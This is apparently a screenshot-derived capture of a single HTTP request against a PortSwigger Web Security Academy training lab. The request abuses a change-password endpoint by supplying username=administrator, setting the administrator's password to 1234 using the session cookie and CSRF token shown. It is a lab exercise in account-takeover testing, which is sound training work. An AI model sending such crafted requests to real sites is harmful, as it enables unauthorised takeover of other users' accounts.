 1 POST /my-account/change-password HTTP/1.1
2 Host: ac191fd21e0aaee8c0d9a714009e00f9.web-security-academy.net
3 Cookie: session=sC76JCJvh9naY3S7foVsADqnTluRZvfM
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 115
10 Origin: https://ac191fd21e0aaee8c0d9a714009e00f9.web-security-academy.net
11 Referer: https://ac191fd21e0aaee8c0d9a714009e00f9.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 csrf=jXdJ6HjEcl7Zhi8IKQnScqEtGYSLTxvY&username=administrator&&new-password-1=1234&new-password-2=1234